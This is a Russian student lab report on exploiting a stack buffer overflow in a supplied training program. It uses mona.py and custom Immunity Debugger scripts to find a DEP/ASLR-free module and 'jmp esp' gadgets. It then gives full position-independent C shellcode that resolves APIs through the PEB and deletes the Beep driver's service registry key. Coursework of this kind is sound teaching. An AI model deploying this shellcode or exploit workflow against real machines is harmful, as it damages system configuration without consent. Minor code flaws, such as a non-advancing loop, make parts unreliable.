Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности
Высшая школа кибербезопасности

ЛАБОРАТОРНАЯ РАБОТА № 2

«Исследование подходов, применяемых при эксплуатации уязвимостей»
по дисциплине «Модели безопасности компьютерных систем»

Выполнил
студент гр. 5131001/30502 Глазырин А. Д.
<подпись>

Преподаватель Овасапян Т. Д.
<подпись>

Санкт-Петербург
2026

цель
Цель работы - изучить способы эксплуатации уязвимостей и механизмов противодействия.

задачи
- Использовать полученные от преподавателя файлы для лабораторной работы №1 в соответствии со своим вариантом.
- Получить вариант задания, в котором описан функционал полезной нагрузки.
- Изучить защитные механизмы, затрудняющие эксплуатацию уязвимостей (DEP, ASLR, GS, Security Cookies, SMEP, SAFESEH, SEHOP и другие).
- Изучить техники эксплуатации уязвимостей и способы обхода защитных механизмов (ret2libc, ROP, Stack Pivoting, Heap Spray и другие).
- Используя скрипт mona.py для отладчиков Immunity Debugger/WinDBG или другой с аналогичной функциональностью осуществить получение списка загруженных в процесс модулей, не использующих технологию рандомизации адресов. Реализовать скрипт для отладчика.
- Найти в динамических библиотеках без рандомизации адресов опкоды инструкций, необходимых для передачи управления (call esp, jmp esp, …) на полезную нагрузку. Реализовать для этих целей скрипт для отладчика (Immunity Debugger/WinDBG/IDA Pro).
- Провести эксплуатацию найденной уязвимости, с использованием полезной нагрузки (shellcode) в соответствии с выданным вариантом.
- Эксплуатацию уязвимости осуществлять под ОС семейства Windows версии не ниже Windows 7 x64. При эксплуатации запрещено изменение исполняемого файла, запуск сторонних исполняемых файлов, либо выполнение консольных команд. Полезная нагрузка должна быть написана на языке ассемблера, либо на языке C с использованием приемом разработки базонезависимого кода.

ХОд работы
  - Техники эксплуатации уязвимостей
В ходе работы были изучены основные виды техники эксплуатации уязвимостей и способы обхода защитных механизмов. В основном для атак и обхода защиты используются:
- ret2libc (Атака возврата в библиотеку) - один из видов компьютерных атак, популярных на x86-совместимых машинах и схожие с ними, связанных с переполнением буфера, когда адрес возврата функции на стеке подменяется адресом иной функции в программе, и в последующую часть стека записываются параметры для вызываемой функции. Эта техника позволяет нападающему выполнить какую-либо существующую функцию без необходимости внедрять вредоносный код в программу;
- Возвратно-ориентированное программирование или ROP — это усовершенствованная версия атаки на переполнение буфера. При данной атаке атакующий использует ошибку в программе, когда функция не проверяет (или неправильно проверяет) границы при записи в буфер данных, полученных от пользователя. Если пользователь передаёт больше данных, чем размер буфера, то лишние данные попадают в область памяти, предназначенную для других локальных переменных, а также могут перезаписать адрес возврата. Если адрес возврата оказывается перезаписан, то при возврате из функции управление будет передано по вновь записанному адресу;
- Stack pivoting – подмена стека;
- Heap spraying — это атака, использующая ошибки в работе с памятью приложения. Атакуя при помощи heap spraying, хакер заставляет приложение выделить память под большое количество объектов, содержащих вредоносный код.
Как видно из описания, большинство данных атак используют механизм переполнения буфера (на стеке или куче) для затирания полезных данных вредоносным кодом и его исполнении.
  - Получение списка загруженных в процесс модулей, не использующих технологию рандомизации адресов
Для начала, произведем анализ полученного exe-файла с уязвимостью, найденной во второй лабораторной. Для эксплуатации эксплойта проверим используемые dll-файлы на использование встроенных механизмов защиты (DEP, ASLR). Для этого используем python-скрипт “mona.py” для программы Immunity Debugger.
Сначала, при помощи команды “!mona modules” получим список всех подгруженных исполняемым файлом DLL-библиотек:

Рисунок 1 – Список всех подгруженных DLL библиотек
Из Рисунка 1 видно, что Immunity Debugger нашел исполняемый файл (vuln7.exe) и 5 библиотек (KERNELBASE.DLL, KERNEL32.DLL, msvcrt.dll, ntdll.dll и func.dll). Кроме того, func.dll не является системной библиотекой и не использует технологию рандомизации адресов (ASLR), поэтому у нас будет возможность подменить адрес возврата.
Также, нужно понять, отсутствует ли в данной библиотеке механизм защиты DEP. DEP – функция безопасности, которая не позволяет исполнять код из области памяти, помеченной как «только для данных». Для этого был разработан скрипт “Search_DEP.py” (Приложение 1), использующий инструменты API-функций отладчика Immunity Debugger.

Рисунок 2 – Результат поиска DEP
Таким образом, библиотека func.dll не использует механизм DEP, следовательно, её можно использовать для требуемых задач.
  - Опкоды инструкций, необходимых для передачи управления на полезную нагрузку
Далее, нужно найти места возвращения адреса текущей инструкции на стек (jmp esp, call esp). Так как в данной лабораторной используется переполнение буфера на стеке, полезная нагрузка будет находится на стеке, и выход из данной функции будет начинать исполнять вредоносный код.
Для поиска включений “jmp esp” и “call esp” был написан скрипт “Search_esp” (Приложение 2). Результат вывода представлен на Рисунке 3.

Рисунок 3 – Результат работы скрипта “Search_esp”
Также, при помощи программы IDAPro можно найти hex-адреса этих команд:

Рисунок 4 – Пример функции с нужной операцией
Для эксплуатирования уязвимости был выбран адрес самого первого включения (0x62501297).
  - Эксплуатация найденной уязвимости, с использованием полезной нагрузки (shellcode)
Как было сказано выше, в качестве перехода был использован первый адрес. В исходном конфигурационном файле были изменены 18 и 19 байты, отвечающие за величину shell_len, а также 8 байт, отвечающий за длину копируемого буфера, добавлены байты в буфер до 2512 байт, а также количество меток /start, чтобы увеличить глубину рекурсии, и тем самым увеличить размер стека. Далее в конец файла был записан новый адрес перехода в обратном порядке.

Рисунок 5 – Адрес перехода в конфигурационном файле
Далее был написан шелл-код на языке Си, листинг данной программы представлен в Приложении 3. Вариант полезной нагрузки – Удаление из реестра записи о драйвере Beep в CurrentControlSet. Удалить запись можно с помощью функции RegDeleteKeyA, но предварительно использовав функцию RegOpenKeyExA для открытия ключа реестра по указанному пути. Сам шелл-код был записан в бинарном виде в конфиг файл.

Рисунок 6 – Шелл-код в бинарном виде
На Рисунке 7 и 8 видно, что адрес возврата был перезаписан и выполнение программы перешло на нужный нам адрес.

Рисунок 7 - Новый адрес возврата

Рисунок 8 - Переход по затертому адресу возврата
Результат выполнения программы с данным конфигурационным файлом можно увидеть на Рисунке 9.

Рисунок 9 - Запуск программы с необходимым конфигурационным файлом

Рисунок 10 - Результат выполнения программы

Вывод
В ходе выполнения лабораторной работы были получены практические навыки эксплуатации уязвимости переполнения буфера, передача адреса возврата по указанному адресу и выполнен код, встроенный в стек программы.

Приложение 1
Листинг исходного кода скрипта для поиска DEP в Immunity Debugger:
import immlib
import struct

def main(args):
dbg = immlib.Debugger() #переменная отладчика Immunity Debugger
mod = dbg.getModule(args[0]) #получение объекта модуля
modbase = mod.getBaseAddress() #получение базового адреса модуля
DEP = True
if modbase > 0:
#извлечение смещения к заголовку PE из DOS-заголовка модуля
PE_offset = struct.unpack('<L', dbg.readMemory(modbase + 0x3c, 4))[0]
#вычисление адреса заголовка PE
PE_base = modbase + PE_offset
#извлечение флагов PE-заголовка для проверки наличия DEP
flags = struct.unpack('<H', dbg.readMemory(PE_base + 0x5e, 2))[0]
#маска 0x0100 проверяет шестнадцатый бит (считая с 0) в flags
if (flags & 0x0100) == 0:
DEP = False
answer = "-> DEP is %s in %s" % (DEP, args[0])
return answer

Приложение 2
Листинг исходного кода скрипта для поиска “call esp” и “jmp esp” в Immunity Debugger:
import immlib as dbglib
import struct
def main(args):
imdbg = dbglib.Debugger() #переменная отладчика Immunity Debugger
mod = imdbg.getModule("func.dll") #получаем информацию о модуле
modbase = mod.getBaseAddress() #получаем базовый адрес
size = mod.getSize() #получаем размер
imdbg.log("")
command = ["call esp", "jmp esp"]
for i in command:
search_command = i
#собираем байты команды
search_bytes = imdbg.assemble(search_command)
#ищем их в памяти
search_results = imdbg.search(search_bytes)
for j in search_results:
if j >= int(modbase):
if j <= int(modbase) + size:
#получаем участок памяти с правом доступа
code_page = imdbg.getMemoryPageByAddress(j)
#разрешено ли выполнение
allowed_execute = code_page.getAccess(human=True)
if "execute" in allowed_execute.lower():
imdbg.log("-> Found command '%s' in address 0x%08x" % (search_command, j))
imdbg.log("")
return ""

Приложение 3
Листинг исходного кода shellcode на языке СИ:
Файл load.h:
#include <Windows.h>
#ifndef __NTDLL_H__
#ifndef TO_LOWERCASE
#define TO_LOWERCASE(out, c1) (out = (c1 <= 'Z' && c1 >= 'A') ? c1 = (c1 - 'A') + 'a' : c1)
#endif
typedef struct _UNICODE_STRING {
USHORT Length;
USHORT MaximumLength;
PWSTR Buffer;
} UNICODE_STRING, * PUNICODE_STRING;
typedef struct _PEB_LDR_DATA {
ULONG Length;
BOOLEAN Initialized;
HANDLE SsHandle;
LIST_ENTRY InLoadOrderModuleList;
LIST_ENTRY InMemoryOrderModuleList;
LIST_ENTRY InInitializationOrderModuleList;
PVOID EntryInProgress;
} PEB_LDR_DATA, * PPEB_LDR_DATA;
// мы не хотим использовать функции из сторонних библиотек
typedef struct _LDR_DATA_TABLE_ENTRY {
LIST_ENTRY InLoadOrderModuleList;
LIST_ENTRY InMemoryOrderModuleList;
LIST_ENTRY InInitializationOrderModuleList;
void* BaseAddress;
void* EntryPoint;
ULONG SizeOfImage;
UNICODE_STRING FullDllName;
UNICODE_STRING BaseDllName;
ULONG Flags;
SHORT LoadCount;
SHORT TlsIndex;
HANDLE SectionHandle;
ULONG CheckSum;
ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY, * PLDR_DATA_TABLE_ENTRY;
typedef struct _PEB {
BOOLEAN InheritedAddressSpace;
BOOLEAN ReadImageFileExecOptions;
BOOLEAN BeingDebugged;
BOOLEAN SpareBool;
HANDLE Mutant;
PVOID ImageBaseAddress;
PPEB_LDR_DATA Ldr;
// [...] это фрагмент, остальные элементы располагаются здесь
} PEB, * PPEB;
#endif //__NTDLL_H__

inline LPVOID
get_module_by_name(WCHAR* module_name)
{
PPEB peb = NULL;
#if defined(_WIN64)
peb = (PPEB)__readgsqword(0x60);
#else
peb = (PPEB)__readfsdword(0x30);
#endif
PPEB_LDR_DATA ldr = peb->Ldr;
LIST_ENTRY list = ldr->InLoadOrderModuleList;
PLDR_DATA_TABLE_ENTRY Flink = *((PLDR_DATA_TABLE_ENTRY*)(&list));
PLDR_DATA_TABLE_ENTRY curr_module = Flink;
while (curr_module != NULL && curr_module->BaseAddress != NULL) {
if (curr_module->BaseDllName.Buffer == NULL)
continue;
WCHAR* curr_name = curr_module->BaseDllName.Buffer;
size_t i = 0;
for (i = 0; module_name[i] != 0 && curr_name[i] != 0; i++) {
WCHAR c1, c2;
TO_LOWERCASE(c1, module_name[i]);
TO_LOWERCASE(c2, curr_name[i]);
if (c1 != c2)
break;
}
if (module_name[i] == 0 && curr_name[i] == 0) {
//найден
return curr_module->BaseAddress;
}
// не найден, ищем дальше:
curr_module = (PLDR_DATA_TABLE_ENTRY)curr_module->InLoadOrderModuleList.Flink;
}
return NULL;
}

inline LPVOID get_func_by_name(LPVOID module, char* func_name)
{
IMAGE_DOS_HEADER* idh = (IMAGE_DOS_HEADER*)module;
if (idh->e_magic != IMAGE_DOS_SIGNATURE) {
return NULL;
}
IMAGE_NT_HEADERS* nt_headers = (IMAGE_NT_HEADERS*)((BYTE*)module + idh->e_lfanew);
IMAGE_DATA_DIRECTORY* exportsDir = &(nt_headers->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ ENTRY_EXPORT]);
if (exportsDir->VirtualAddress == NULL) { return NULL; }
DWORD expAddr = exportsDir->VirtualAddress;
IMAGE_EXPORT_DIRECTORY* exp = (IMAGE_EXPORT_DIRECTORY*)(expAddr + (ULONG_PTR)module);
SIZE_T namesCount = exp->NumberOfNames;
DWORD funcsListRVA = exp->AddressOfFunctions;
DWORD funcNamesListRVA = exp->AddressOfNames;
DWORD namesOrdsListRVA = exp->AddressOfNameOrdinals;
//цикл по именам:
for (SIZE_T i = 0; i < namesCount; i++)
{
DWORD* nameRVA = (DWORD*)(funcNamesListRVA + (BYTE*)module + i * sizeof(DWORD));
WORD* nameIndex = (WORD*)(namesOrdsListRVA + (BYTE*)module + i * sizeof(WORD));
DWORD* funcRVA = (DWORD*)(funcsListRVA + (BYTE*)module + (*nameIndex) * sizeof(DWORD));
LPSTR curr_name = (LPSTR)(*nameRVA + (BYTE*)module);
size_t k = 0;
for (k = 0; func_name[k] != 0 && curr_name[k] != 0; k++) {
if (func_name[k] != curr_name[k])
break;
}
if (func_name[k] == 0 && curr_name[k] == 0) {
//найден
return (BYTE*)module + (*funcRVA);
}
}
return NULL;
}
Файл main.c:
#include<Windows.h>
#include<stdio.h>
#include"load.h"
int main()
{
wchar_t kernel32Name[] = { 'k', 'e', 'r', 'n', 'e', 'l', '3', '2', '.', 'd', 'l', 'l', 0 };
LPVOID kernel32Ptr = get_module_by_name((const LPWSTR)kernel32Name);

char LoadLibraryName[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y', 'A', 0 };
LPVOID LoadLibraryPtr = get_func_by_name((HMODULE)kernel32Ptr, (LPSTR)LoadLibraryName);
HMODULE(WINAPI * LoadLibraryA_)(LPCSTR lpLibFileName) = (HMODULE(WINAPI*)(LPCSTR))LoadLibraryPtr;

char GetProcAddressName[] = { 'G', 'e', 't', 'P', 'r', 'o', 'c', 'A', 'd', 'd', 'r', 'e', 's', 's', 0 };
LPVOID GetProcAddressPtr = get_func_by_name((HMODULE)kernel32Ptr, (LPSTR)GetProcAddressName);
FARPROC(WINAPI * GetProcAddress_)(HMODULE hModule, LPCSTR lpProcName) = (FARPROC(WINAPI*)(HMODULE, LPCSTR))GetProcAddressPtr;

char GetProcessHeapName[] = { 'G','e','t','P','r','o','c','e','s','s','H','e','a','p',0 };
HANDLE(WINAPI * GetProcessHeap_)() = (HANDLE(WINAPI*)())GetProcAddress_((HMODULE)kernel32Ptr, GetProcessHeapName);

char heapalloc_name[] = { 'H','e','a','p','A','l','l','o','c',0 };
LPVOID(WINAPI * HeapAlloc_)(HANDLE hHeap, DWORD dwFlags, SIZE_T dwBytes) = (LPVOID(WINAPI*)(HANDLE, DWORD, SIZE_T))GetProcAddress_((HMODULE)kernel32Ptr, heapalloc_name);

char HeapFreeName[] = { 'H','e','a','p','F','r','e','e',0 };
BOOL(WINAPI * HeapFree_)(HANDLE hHeap, DWORD dwFlags, LPVOID lpMem) = (BOOL(WINAPI*)(HANDLE, DWORD, LPVOID))GetProcAddress_((HMODULE)kernel32Ptr, (LPSTR)HeapFreeName);

char advapi32Name[] = { 'a', 'd', 'v', 'a', 'p', 'i', '3', '2', '.', 'd', 'l', 'l', 0 };
LPVOID advapi32Ptr = LoadLibraryA_(advapi32Name);

char RegOpenKeyExAName[] = { 'R','e','g','O','p','e','n','K','e','y','E','x','A',0 };
LSTATUS(WINAPI * RegOpenKeyExA_)(HKEY, LPCSTR, DWORD, REGSAM, PHKEY) = (LSTATUS(WINAPI*)(HKEY, LPCSTR, DWORD, REGSAM, PHKEY))GetProcAddress_((HMODULE)advapi32Ptr, RegOpenKeyExAName);

char RegDeleteKeyName[] = { 'R','e','g','D','e','l','e','t','e','K','e','y','A',0 };
LSTATUS(WINAPI * RegDeleteKeyA_)(HKEY, LPCSTR) = (LSTATUS(WINAPI*)(HKEY, LPCSTR))GetProcAddress_((HMODULE)advapi32Ptr, RegDeleteKeyName);

char RegCloseKeyName[] = { 'R','e','g','C','l','o','s','e','K','e','y',0 };
LSTATUS(WINAPI * RegCloseKey_)(HKEY) = (LSTATUS(WINAPI*)(HKEY))GetProcAddress_((HMODULE)advapi32Ptr, RegCloseKeyName);

char regPath[] = { 'S','Y','S','T','E','M','\\','C','u','r','r','e','n','t','C','o','n','t', 'r','o','l','S','e','t','\\','S','e','r','v','i','c','e','s',0 };
char regValue[] = { 'B','e','e','p',0 };
HKEY hKey;

if (RegOpenKeyExA_(HKEY_LOCAL_MACHINE, regPath, 0, KEY_ALL_ACCESS, &hKey) == ERROR_SUCCESS) {
RegDeleteKeyA_(hKey, regValue);
RegCloseKey_(hKey);
}
char ExitName[] = { 'E','x','i','t','P','r','o','c','e','s','s',0 };
VOID(WINAPI * exit_)(int) = (VOID(WINAPI*)(int))GetProcAddress_((HMODULE)kernel32Ptr, ExitName);
exit_(0);
}

